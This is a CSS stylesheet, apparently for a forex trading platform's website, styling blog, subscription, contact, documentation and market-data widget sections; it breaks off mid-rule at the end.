.blog-news-title h2 > a {
  color: #838282;
  font-family: Barlow;
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
  padding: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  line-height: 27px;
}
.blog-news-title h2 > a:hover {
  text-decoration: none;
  outline: 0;
}
.blog-news-title p {
  font-size: 13px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.blog-news-title .blog-author {
  text-transform: uppercase;
}
.blog-news-details {
  display: inline;
  float: left;
  padding: 0 15px;
  width: 100%;
}
.blog-news-details p {
  font-size: 14px;
}
.blog-more-btn {
  color: #838282;
  display: inline-block;
  font-size: 14px;
  margin-top: 15px;
  text-decoration: none;
}
.blog-more-btn:focus,
.blog-more-btn:hover {
  text-decoration: none;
  outline: 0;
}
.blog-more-btn i {
  margin-left: 5px;
}
#subscribe {
  background-attachment: fixed !important;
  background-image: url(/images/banners/global.jpg);
  background-repeat: repeat;
  background-size: cover;
  color: #fff;
  display: inline;
  float: left;
  width: 100%;
  transition: all 0.5s;
}
.subscribe-overlay {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 90px 0;
  float: left;
  width: 100%;
}
.subscribe-area {
  display: inline;
  float: left;
  text-align: center;
  width: 100%;
}
.subscribe-area h2 {
  letter-spacing: 0.5px;
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 22px;
}
.subscribe-area .fastmatch_descl {
  font-size: 14px;
}
.subscrib-form {
  margin: 0 auto;
  width: 600px;
  position: relative;
}
.subscrib-form input {
  border: medium none;
  border-radius: 4px;
  color: #444;
  font-size: 18px;
  height: 50px;
  outline: medium none;
  padding: 5px 105px 5px 10px;
  width: 100%;
}
.subscribe-btn {
  border: medium none;
  border-radius: 0 4px 4px 0;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  height: 50px;
  top: 0;
  letter-spacing: 0.5px;
  outline: medium none;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  width: 120px;
}
#single-page-header {
  background-attachment: fixed !important;
  background-image: url(../images/slider-5.jpg);
  background-repeat: repeat;
  background-size: cover;
  color: #fff;
  display: inline;
  float: left;
  width: 100%;
  margin-top: 0;
}
#single-page-header.ProductsPage {
  background-attachment: fixed !important;
  background-image: url(../images/products/overview.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -330px;
}
#single-page-header.GUI {
  background-attachment: fixed !important;
  background-image: url(../images/products/gui.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 0;
}
#single-page-header.FastMatchECN {
  background-attachment: fixed !important;
  background-image: url(../images/products/ecn.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -390px;
}
#single-page-header.ListingsBanner {
  background-attachment: fixed !important;
  background-image: url(../images/products/global.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -350px;
}
#single-page-header.FeesBanner {
  background-attachment: fixed !important;
  background-image: url(../images/products/global.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -350px;
}
#single-page-header.FeaturesBanner {
  background-attachment: fixed !important;
  background-image: url(../images/products/global.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -350px;
}
#single-page-header.DisclosedMatch {
  background-attachment: fixed !important;
  background-image: url(../images/products/global.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -160px;
}
#single-page-header.ManageMatch {
  background-attachment: fixed !important;
  background-image: url(../images/products/managematch.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -180px;
}
#single-page-header.AlgoMatch {
  background-attachment: fixed !important;
  background-image: url(../images/products/algo.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -200px;
}
#single-page-header.MidMatch {
  background-attachment: fixed !important;
  background-image: url(../images/products/midmatch.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -390px;
}
#single-page-header.SafeMatch {
  background-attachment: fixed !important;
  background-image: url(../images/products/safematch.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 -490px;
}
#single-page-header.MarketDataTech {
  background-attachment: fixed !important;
  background-image: url(../images/products/fx-header.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0;
}
#single-page-header.QuantResearch {
  background-attachment: fixed !important;
  background-image: url(../images/products/quantResearch.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0;
}
.AlgoMatch .col-md-6.col-sm-6.col-xs-12:first-child,
.DisclosedMatch .col-md-6.col-sm-6.col-xs-12:first-child,
.FastMatchECN .col-md-6.col-sm-6.col-xs-12:first-child,
.GUI .col-md-6.col-sm-6.col-xs-12:first-child,
.ManageMatch .col-md-6.col-sm-6.col-xs-12:first-child,
.MarketDataTech .col-md-6.col-sm-6.col-xs-12:first-child,
.MidMatch .col-md-6.col-sm-6.col-xs-12:first-child,
.QuantResearch .col-md-6.col-sm-6.col-xs-12:first-child,
.SafeMatch .col-md-6.col-sm-6.col-xs-12:first-child {
  background-color: rgba(11, 36, 80, 0.5);
}
.FeaturesBanner .col-md-6.col-sm-6.col-xs-12:first-child,
.FeesBanner .col-md-6.col-sm-6.col-xs-12:first-child,
.TransparentBanner .col-md-6.col-sm-6.col-xs-12:first-child {
  background-color: transparent;
}
.overlay {
  background-color: rgba(0, 0, 0, 0.6);
  background-color: rgba(39, 76, 119, 0.56);
  padding: 90px 0;
  float: left;
  width: 100%;
}
.single-page-header-left {
  display: inline;
  float: left;
  width: 100%;
}
.single-page-header-right {
  display: inline;
  float: left;
  width: 100%;
}
.single-page-header-right .breadcrumb {
  background: transparent none repeat scroll 0 0;
  border-radius: 0;
  text-align: right;
}
.single-page-header-right .breadcrumb li a {
  color: #fff;
}
#portfolio {
  background-color: #fff;
  display: inline;
  float: left;
  width: 100%;
  min-height: 400px;
  padding: 70px 0;
}
.portfolio-area {
  display: inline;
  float: left;
  width: 100%;
}
.portfolio-menu {
  display: inline;
  float: left;
  text-align: center;
  padding: 0 20px;
  width: 100%;
}
.portfolio-menu ul li {
  border: 1px solid #ccc;
  cursor: pointer;
  display: inline-block;
  margin: 0 5px;
  padding: 6px 15px;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.portfolio-menu ul li.active,
.portfolio-menu ul li:hover {
  color: #fff;
}
#mixit-container .mix {
  display: none;
}
.portfolio-container {
  display: inline;
  float: left;
  margin-top: 50px;
  width: 100%;
}
.single-portfolio {
  background-color: #ccc;
  display: inline;
  float: left;
  width: 25%;
}
.single-item > img {
  height: 220px;
  width: 100%;
}
.single-item {
  display: inline;
  float: left;
  position: relative;
  width: 100%;
}
.single-item-content {
  color: #fff;
  height: 100%;
  left: 0;
  opacity: 0;
  padding-top: 55px;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-backface-visibility: hidden;
}
.single-item:hover .single-item-content {
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.single-item-content::after {
  content: "";
  height: 85%;
  left: 18px;
  top: 15px;
  width: 90%;
  position: absolute;
  z-index: -1;
}
.view-icon {
  color: #fff;
  font-size: 30px;
}
#blog-archive {
  background-color: #f8f8f8;
  display: inline;
  float: left;
  padding: 50px 0;
  width: 100%;
}
.blog-archive-area {
  display: inline;
  float: left;
  width: 100%;
}
.blog-archive-left {
  display: inline;
  float: left;
  width: 100%;
}
.blog-archive-left .blog-news-single {
  margin-bottom: 30px;
}
.blog-archive-left .blog-news-img {
  height: 350px;
}
.blog-pagination {
  display: inline;
  float: left;
  margin-top: 20px;
  padding: 15px 0;
  width: 100%;
}
.pagination-nav {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.pagination-nav li {
  display: inline-block;
}
.pagination-nav li a {
  color: #555;
  border: 1px solid #ccc;
  display: inline-block;
  margin: 0 5px;
  padding: 5px 13px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.pagination-nav li a:focus,
.pagination-nav li a:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
}
.blog-side-bar {
  display: inline;
  float: left;
  width: 100%;
}
.sidebar-widget {
  display: inline;
  float: left;
  margin-bottom: 30px;
  width: 100%;
}
.sidebar-widget > p {
  font-size: 14px;
}
.sidebar-widget ul > li > a {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 10px;
}
.search-group {
  display: inline;
  float: left;
  width: 100%;
  position: relative;
}
.search-group .blog-search-btn {
  border: medium none;
  color: #fff;
  font-size: 18px;
  height: 40px;
  left: 0;
  position: absolute;
  top: 0;
  width: 50px;
}
.search-group input[type="search"] {
  height: 40px;
  outline: medium none;
  padding: 5px 10px 5px 55px;
  width: 100%;
}
.search-group input[type="search"]:focus {
  outline: 0;
}
.widget-title {
  color: #333;
  font-size: 20px;
  font-weight: 300;
  margin-bottom: 25px;
  position: relative;
}
.widget-title::after {
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  top: 30px;
  width: 30px;
}
.widget-catg li a {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 5px;
  padding-left: 10px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.widget-catg li a:focus,
.widget-catg li a:hover {
  text-decoration: none;
  outline: 0;
}
.widget-catg li::before {
  content: "\f138";
  font-family: fontAwesome;
}
.tag-cloud {
  display: inline;
  float: left;
  width: 100%;
  text-align: left;
}
.tag-cloud a {
  border: 1px solid #ccc;
  display: inline-block;
  font-size: 15px;
  margin-bottom: 8px;
  margin-right: 3px;
  padding: 5px 10px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.tag-cloud a:focus,
.tag-cloud a:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
}
.widget-archive li a {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 10px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.widget-archive li a span {
  margin-left: 5px;
  display: inline-block;
}
.widget-archive li a:focus,
.widget-archive li a:hover {
  text-decoration: none;
}
.blog-single-details blockquote {
  margin-top: 30px;
  margin-bottom: 30px;
  margin-left: 20px;
}
.blog-single-details blockquote p {
  font-size: 18px;
}
.blog-single-details blockquote span {
  text-transform: uppercase;
  font-size: 16px;
}
.blog-single-details ol,
.blog-single-details ul {
  padding-left: 25px;
  margin-bottom: 20px;
}
.blog-single-details ul li {
  list-style: circle;
  margin-bottom: 5px;
}
.blog-single-details h1,
.blog-single-details h2,
.blog-single-details h3,
.blog-single-details h4,
.blog-single-details h5,
.blog-single-details h6 {
  color: #333;
}
.blog-single-details h3 {
  margin-top: 0;
}
.blog-single-bottom {
  display: inline;
  float: left;
  margin-top: 50px;
  padding: 10px 0;
  width: 100%;
}
.blog-single-tag {
  display: inline;
  font-size: 14px;
  float: left;
  width: 100%;
  text-align: left;
}
.blog-single-tag a {
  margin-left: 5px;
  color: #333;
}
.blog-single-tag a:focus,
.blog-single-tag a:hover {
  text-decoration: none;
  outline: 0;
}
.blog-single-social {
  display: inline;
  float: left;
  width: 100%;
  text-align: right;
}
.blog-single-social a {
  border: 1px solid #ccc;
  display: inline-block;
  font-size: 14px;
  margin-right: 5px;
  min-width: 30px;
  padding: 5px;
  text-align: center;
}
.blog-single-social a:focus,
.blog-single-social a:hover {
  text-decoration: none;
  outline: 0;
}
.blog-navigation-area {
  display: inline;
  float: left;
  width: 100%;
}
.blog-navigation-area {
  display: inline;
  float: left;
  margin-top: 20px;
  width: 100%;
}
.blog-navigation-prev {
  float: left;
  text-align: left;
}
.blog-navigation-prev a {
  border-left: 2px solid #ccc;
  display: inline-block;
  padding-left: 15px;
}
.blog-navigation-prev a:focus,
.blog-navigation-prev a:hover {
  text-decoration: none;
  outline: 0;
}
.blog-navigation-prev a > h5 {
  color: #222;
  font-size: 16px;
  margin-bottom: 0;
  text-transform: uppercase;
}
.blog-navigation-prev a > span {
  font-size: 14px;
}
.blog-navigation-next {
  float: right;
  text-align: right;
}
.blog-navigation-next a {
  border-right: 2px solid #ccc;
  display: inline-block;
  padding-right: 15px;
}
.blog-navigation-next a:focus,
.blog-navigation-next a:hover {
  text-decoration: none;
  outline: 0;
}
.blog-navigation-next a > h5 {
  color: #222;
  font-size: 16px;
  margin-bottom: 0;
  text-transform: uppercase;
}
.blog-navigation-next a > span {
  font-size: 14px;
}
.comments-box-area {
  display: inline;
  float: left;
  margin-top: 30px;
  padding: 20px 0;
  width: 100%;
}
.comments-box-area h2 {
  color: #333;
  font-size: 25px;
  font-weight: 300;
  margin-bottom: 10px;
  position: relative;
}
.comments-box-area h2::after {
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  top: 42px;
  width: 50px;
}
.comments-box-area p {
  font-size: 15px;
}
.comments-form {
  margin-top: 10px;
}
.comments-form input {
  height: 40px;
  font-size: 16px;
  border-radius: 0;
}
.comments-form textarea {
  border-radius: 0;
  font-size: 16px;
  height: 200px;
  padding: 10px;
  width: 70%;
}
.comments-form .form-control:focus {
  box-shadow: none;
}
.comments-form .form-group {
  margin-bottom: 20px;
}
.comment-btn {
  padding: 10px 15px;
  outline: 0;
  border: 1px solid #ccc;
  background-color: #fff;
  color: #222;
  text-transform: uppercase;
  font-size: 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.comment-btn:hover {
  color: #fff;
}
#contact {
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.cotact-area {
  display: inline;
  float: left;
  margin-top: 50px;
  width: 100%;
}
.contact-area-left {
  display: inline;
  float: left;
  width: 100%;
}
.contact-area-left h4 {
  color: #333;
  font-size: 20px;
  font-weight: 300;
  margin-bottom: 25px;
  position: relative;
}
.contact-area-left h4::after {
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  top: 30px;
  width: 30px;
}
.contact-area-left p {
  font-size: 15px;
}
.contact-area-left .single-address {
  font-size: 15px;
  padding-right: 62px;
}
.contact-area-right {
  display: inline;
  float: left;
  width: 100%;
}
.contact-form textarea {
  width: 100%;
}
.contact-social {
  text-align: left;
  margin-top: 10px;
}
#google-map {
  display: inline;
  float: left;
  width: 100%;
}
#google-map iframe {
  margin-bottom: -5px;
}
#error {
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.errror-page-area {
  display: inline;
  float: left;
  text-align: center;
  width: 100%;
}
.error-title {
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 75px;
  margin-top: 0;
  margin-bottom: 10px;
  padding: 40px 50px;
}
.error-content {
  display: inline;
  float: left;
  text-align: center;
  width: 100%;
}
.error-content span {
  font-size: 35px;
  font-weight: 300;
}
.error-content p {
  font-size: 18px;
  margin-top: 10px;
}
.error-content .error-home {
  color: #fff;
  display: inline-block;
  margin-top: 60px;
  padding: 10px 15px;
}
.login:focus,
.login:hover {
  background-color: transparent !important;
}
.read-more-btn:focus,
.read-more-btn:hover {
  background-color: #008d7f;
}
.title-area .title {
  color: #008d7f;
}
.single-feature .feature-icon {
  color: #008d7f;
}
.feat-title {
  color: #008d7f;
}
.our-skill h3 {
  color: #008d7f;
}
.our-skill h3::after {
  background-color: #008d7f;
}
.our-skill-content .progress-bar {
  background-color: #008d7f;
}
.why-choose-us h3 {
  color: #008d7f;
}
.why-choose-us h3::after {
  background-color: #008d7f;
}
.panel-title > a:focus,
.panel-title > a:hover {
  color: #008d7f;
}
.single-counter .counter-label::after {
  background-color: #008d7f;
}
.price-title {
  background-color: #008d7f;
}
.purchase-btn:focus,
.purchase-btn:hover {
  background-color: #008d7f;
  border-color: #008d7f;
}
.featured-price .price-header {
  background-color: #008d7f;
}
.featured-price .purchase-btn {
  background-color: #008d7f;
  border-color: #008d7f;
}
.team-member-img {
  border: 2px solid #008d7f;
}
.single-team-member:hover {
  border: 2px solid #008d7f;
}
.single-team-member:hover .team-member-link {
  background-color: #008d7f;
}
.team-member-link {
  border: 2px solid #008d7f;
}
.testimonial-content h6 span {
  color: #008d7f;
}
.testimonial-slider .slick-dots li {
  border: 1px solid #008d7f;
}
.blog-news-title h2 > a:hover {
  color: #008d7f;
}
.blog-news-title .blog-author:hover {
  color: #008d7f;
}
.blog-more-btn:focus,
.blog-more-btn:hover {
  color: #008d7f;
}
.subscribe-btn {
  background-color: #008d7f;
}
.scrollToDown,
.scrollToTop {
  background-color: #008d7f;
}
.scrollToDown:focus,
.scrollToDown:hover,
.scrollToTop:focus,
.scrollToTop:hover {
  color: #008d7f;
  border: 1px solid #008d7f;
}
.portfolio-menu ul li.active,
.portfolio-menu ul li:hover {
  background-color: #008d7f;
  border-color: #008d7f;
}
.single-item-content::after {
  border: 4px solid #008d7f;
}
.view-icon:hover {
  color: #008d7f;
}
.pagination-nav li a:focus,
.pagination-nav li a:hover {
  background-color: #008d7f;
  border-color: #008d7f;
}
.sidebar-widget ul > li > a:hover {
  color: #008d7f;
}
.search-group .blog-search-btn {
  background-color: #008d7f;
}
.search-group input[type="search"] {
  border: 1px solid #008d7f;
}
.search-group input[type="search"]:focus {
  border-color: #008d7f;
}
.widget-title::after {
  background-color: #008d7f;
}
.widget-catg li {
  color: #008d7f;
}
.widget-catg li a:focus,
.widget-catg li a:hover {
  color: #008d7f;
}
.tag-cloud a:focus,
.tag-cloud a:hover {
  background-color: #008d7f;
  border-color: #008d7f;
}
.widget-archive li a:focus,
.widget-archive li a:hover {
  color: #008d7f;
}
.blog-single-tag a:focus,
.blog-single-tag a:hover {
  color: #008d7f;
}
.blog-single-social a:focus,
.blog-single-social a:hover {
  color: #008d7f;
  border-color: #008d7f;
}
.blog-navigation-prev a > span {
  color: #008d7f;
}
.blog-navigation-next a > span {
  color: #008d7f;
}
.comments-form .form-control:focus {
  border-color: #008d7f;
}
.comments-box-area h2::after {
  background-color: #008d7f;
}
.comment-btn:hover {
  background-color: #008d7f;
  border-color: #008d7f;
}
.contact-area-left h4::after {
  background-color: #008d7f;
}
#login-content .form-control:focus {
  border-color: #008d7f;
}
.loginbox .signin-btn {
  background-color: #008d7f;
}
.footer-box a:focus,
.footer-box a:hover {
  color: #008d7f;
}
#signup-content .modal-title {
  color: #008d7f;
}
#signup-content .form-control:focus {
  border-color: #008d7f;
}
.signupbox span a:hover {
  color: #008d7f;
}
#login-content .modal-title {
  color: #008d7f;
}
.service-icon {
  color: #008d7f;
}
.footer-left p a:hover {
  color: #008d7f;
}
.footer-right a:hover {
  color: #008d7f;
}
.single-page-header-right .breadcrumb li {
  color: #008d7f;
}
.error-title {
  background-color: #008d7f;
  border: 2px solid #008d7f;
}
.error-content span {
  color: #008d7f;
}
.error-content .error-home {
  background-color: #008d7f;
}
.arrow-scroll {
  background-color: #94da33;
  background-image: url(../images/arrow-down.svg);
  background-repeat: no-repeat;
  border-radius: 50%;
  box-shadow: 0 2px 4px 0 rgba(156, 156, 156, 0.5);
  display: block;
  background-size: 14px;
  background-position: center 22px;
  height: 50px;
  width: 50px;
  border: 0;
  left: 48%;
  position: relative;
}
.arrow-scroll.ourproduct {
  top: -95px;
  left: 85%;
}
#service .textForArrow {
  position: relative;
  top: -105px;
  left: 82%;
  width: 145px;
  font-size: 14px;
}
.arrow-scroll.ourproduct:hover {
  background-color: #008d7f;
}
.arrow-scroll:hover {
  border-color: #838282;
}
.arrow-scroll img {
  width: 100%;
}
.section-border {
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
.section-color-grey {
  background-color: #f8f8f8;
}
.section-color-white {
  background-color: #fff;
}
.about-us-section .title {
  margin-top: 20px;
}
.about-us-section .about-us-item {
  margin-bottom: 40px;
}
.about-us-section .about-us-item__text-block {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
}
.about-us-section img {
  width: 100%;
}
#about.section-color-white {
  background-color: #fff;
}
h3.quotes .h-icon {
  width: 18px;
  height: 18px;
  background: url(../images/icons.png) left -33px no-repeat;
  margin-right: 8px;
  display: inline-block;
  vertical-align: middle;
}
.currency-listings table tr {
  border-top: 1px solid #ccc;
}
#recaptcha_response_field {
  border: 1px solid #ccc !important;
}
.specs h2 {
  margin-bottom: 9px;
}
.docs-menu-link {
  display: none;
}
.doc-links-block {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  transition: all 0.5s;
}
.docs-link-item {
  margin-top: 65px;
}
.docs-link-item:first-child {
  margin-top: 0;
}
.doc-links-block .link-title {
  display: block;
  color: #94da33;
  font-size: 1.25em;
  line-height: 120%;
  margin-bottom: 19px;
}
.table-wrapper {
  overflow: auto;
}
.specs-content-wrapper {
  padding: 0 10px;
}
.specs h4 a {
  color: #008d7f;
}
.specs h4 {
  color: #008d7f;
}
.specs .btn-blue {
  margin-right: 14px;
}
.specs .doc-links-block .specs-content-wrapper {
  display: none;
}
.docs-menu-block h1 {
  font-size: 1em;
  padding-bottom: 10px;
}
.docs-menu-block {
  margin-bottom: 50px;
}
.specs-content-separate {
  border-bottom: 1px solid #69a6d3;
  width: 100%;
}
h1.content-wrapper-header {
  font-size: 1.7em;
}
.docs-menu > li {
  color: #40a99f;
  font-size: 0.875em;
  line-height: 110%;
  margin-bottom: 4px;
}
.docs-menu a {
  text-decoration: underline;
  display: block;
  padding: 3px 5px 2px;
  color: #40a99f;
}
.docs-submenu {
  display: none;
  color: #585858;
  font-size: 13px;
  padding: 11px 0 18px;
}
.docs-submenu li {
  margin-bottom: 1px;
}
.docs-submenu li a {
  padding: 3px 0 1px 20px;
}
.docs-submenu .docs-submenu a {
  padding-left: 40px;
}
.docs-submenu .docs-submenu .docs-submenu a {
  padding-left: 60px;
}
.specs-content h5,
.specs-content h5 + div {
  padding-left: 30px;
}
.docs-menu a.specs-link-active,
.docs-menu a:hover {
  background: #40a99f;
  color: #fff;
  text-decoration: none;
}
.specs-header {
  background-color: #f5f5f5;
  padding: 0 5px;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  clear: both;
}
.specs-top-level {
  border: 1px solid #ddd;
}
.specs-content {
  font-size: 0.875em;
  line-height: 172%;
}
.specs-content h4 {
  font-size: 1.3em;
  padding-bottom: 5px;
  margin-bottom: 0;
}
.specs-content h5 {
  font-size: 1em;
  color: #008d7f;
  line-height: 120%;
}
.specs-content h6,
.specs-content h6 + div {
  padding-left: 60px;
}
.specs-content h6 {
  font-size: 1em;
  font-weight: 700;
}
.specs-content .title-inner {
  font-weight: 700;
  font-size: 1em;
  padding-left: 90px;
}
.specs-content .title-inner + div {
  padding-left: 90px;
}
.specs-content td,
.specs-content th {
  padding: 5px 10px;
  border: 1px solid #ccc;
  vertical-align: top;
}
.tabs > .nav-tabs li {
  width: 25%;
  height: auto;
}
.specs-content .tabs > .nav-tabs li a {
  min-height: 85px;
}
.specs-content .tabs > .nav-tabs li {
  width: 25%;
  height: 85px;
}
.specs-content li {
  list-style-type: disc;
}
.specs-block {
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 0 10px;
}
.specs-block:first-child {
  margin-top: 0;
  padding-top: 10px;
}
#LSP ul {
  margin-left: 20px;
}
.specs-block ul {
  margin-left: 20px;
}
.tabs-below > .nav-tabs,
.tabs-left > .nav-tabs,
.tabs > .nav-tabs {
  border-bottom: 0;
}
.pill-content > .pill-pane,
.tab-content > .tab-pane {
  display: none;
}
.pill-content > .active,
.tab-content > .active {
  display: block;
}
.tabs > .nav-tabs {
  border-bottom: 1px solid #008d7f;
}
.tabs > .nav-tabs > li > a {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  color: #008d7f;
  border: 1px solid #008d7f;
  border-bottom: 1px solid transparent;
}
.tabs > .nav-tabs > li > a:focus,
.tabs > .nav-tabs > li > a:hover {
  border-color: #008d7f #008d7f #ddd #008d7f;
}
.tabs > .nav-tabs .active > a,
.tabs > .nav-tabs .active > a:focus,
.tabs > .nav-tabs .active > a:hover {
  border-color: #008d7f #008d7f transparent #008d7f;
  border-left-color: #fff;
  font-weight: 700;
  color: #fff;
  background-color: #008d7f;
}
.term_conditions {
  font-size: 14px;
}
.term_conditions h1 {
  color: #008d7f;
  margin-bottom: 20px;
  font-weight: 700;
  margin-top: 0;
  font-size: 30px;
}
.term_conditions h3 {
  color: #008d7f;
  font-size: 20px;
}
.term_conditions a {
  color: #40a99f;
}
.widget-split {
  border-right: 2px solid #e7e7e7;
}
.widget-split-left {
  border-left: 1px solid #e7e7e7;
}
.widget-common {
  padding: 0 10px;
}
.widget-common .h-icon,
.widget-common .h-text {
  color: #40a99f;
  font-size: 18px;
  font-weight: 700;
}
.widget-ma .last-update {
  float: right;
  text-align: right;
  font-size: 0.7em;
  color: #999;
  padding-right: 8px;
  line-height: 2.7em;
}
.volHight {
  color: #ff675c;
}
.widget-common thead th.volLow {
  color: #6ec64b;
}
.volLow {
  color: #6ec64b;
}
.widget-common .table-body {
  font-size: 0.66em;
}
.widget-common table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-bottom: 1px solid #e7e7e7;
}
.widget-common thead {
  border-bottom: 1px solid #e9e9e9;
}
.widget-common thead th {
  text-align: center;
  text-transform: uppercase;
  color: #009639;
  box-sizing: border-box;
  padding-top: 5px;
  padding-bottom: 5px;
}
.widget-common table td {
  padding: 5px 4px;
  border-top: 1px solid #e9e9e9;
  box-sizing: border-box;
}
.widget-common .firstTHLatency,
.widget-common .symbol_ma {
  color: #008d7f;
}
.widget-common .symbol_ma:hover {
  cursor: pointer;
  text-decoration: underline;
}
.widget-common table tbody tr:hover {
  background: #e9e9e9;
}
.widget-common .latency table {
  text-align: center;
}
.widget-common .grey {
  color: #b8b8b8 !important;
}
.widget-bv .spread {
  color: #515151;
}
.widget-bv .table-title {
  color: #009639;
  font-size: 1em;
  float: left;
  line-height: 22px;
}
.widget-bv .ask .size,
.widget-bv .bid .table-title {
  float: right;
}
.widget-bv p.table-title,
.widget-bv table tr,
.widget-bv tbody tr:first-child {
  border: 0;
}
.lfw {
  float: left;
}
.rgw {
  float: right;
  text-align: right;
}
.BVWidgetСl input[type="text"] {
  color: #222;
  font-size: 13px;
  border: 1px solid #b4b4b4;
  height: 24px;
  line-height: initial;
  padding: 0 11px;
  box-sizing: border-box;
  width: 100%;
}
.BVWidgetСl input[type="button"] {
  background-color: #fff;
  color: #008d7f;
  font-size: 14px;
  float: right;
  margin-top: -23px;
  margin-right: 5px;
  position: relative;
  border: 0;
}
.removeWidget {
  background-color: #fff;
  color: #008d7f;
  font-size: 14px;
  border: 0;
}
.removeWidget {
  margin-top: 0;
  background: #f8f8f8;
}
.bv_size_left {
  float: left;
  margin-top: 3px;
  font-weight: 700;
}
.bv_size_right {
  float: right;
  margin-top: 3px;
  font-weight: 700;
}
.safeColumn .safeColumnCountDown {
  text-align: left;
  color: #008d7f;
  font-size: 1.2em;
}
#countDown {
  text-align: left;
  margin-top: 10px;
}
.safeColumn .safeMatchTimerBlock {
  padding: 16px 0 20px;
}
.safeColumn .safeMatchBottomTimer {
  margin-top: 20px;
  text-align: left;
  font-size: 0.8em;
  color: #000;
}
.safeColumn .safeMatchMainTimer {
  color: #94da33;
  font-size: 3em;
  margin-bottom: 15px;
  margin-top: 15px;
}
.safeMathDateBlock {
  text-align: left;
}
.safeMathDateBlock .date_safe,
.safeMathDateBlock .year {
  color: #bbb;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.86em;
  font-weight: 700;
  margin-top: 4px;
  max-width: 40%;
  margin-right: 5px;
}
.safeMatchDowloadLink a {
  text-align: left;
  color: #bbb;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.945em;
  font-weight: 700;
  text-transform: initial;
  position: absolute;
  bottom: 5px;
}
.widget-intraday .total_intraday_inner {
  float: right;
  color: #40a99f;
  font-weight: 700;
  font-size: 17px;
  line-height: 34px;
}
.widget-daily .total_dv_inner {
  float: right;
}
.widget-daily .total_dv_inner a {
  color: #40a99f;
  font-weight: 700;
  font-size: 13px;
}
.widget-large h3 {
  font-size: 1.375em;
}
.widget-large .table-block {
  margin-left: 200px;
}
.widget-large .table-block p {
  font-size: 10px;
  margin-top: 8px;
}
.widget-large h3.rotated {
  position: absolute;
  left: 19px;
  margin-left: -92px;
  bottom: 50%;
  margin-bottom: -22px;
  -ms-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
  -o-transform: rotate(270deg);
}
.widget tbody tr {
  border-top: 1px solid #dedede;
}
.widget th {
  padding: 5px 0 1px;
}
.widget tbody tr:first-child td {
  padding-top: 6px;
}
.widget td {
  padding: 2px 0;
}
.widget td:first-child,
.widget th:first-child {
  padding-left: 0;
}
.widget tbody tr:first-child {
  border-top: 1px solid #ccc;
}
.widget .col-month,
.widget .col-product {
  text-align: left;
}
.widget tbody td.col-product {
  color: #94da33;
  text-align: left;
}
.widget tbody .red {
  color: #fe1414;
}
.widget tbody .green {
  color: #2da501;
}
.widget .col-chart {
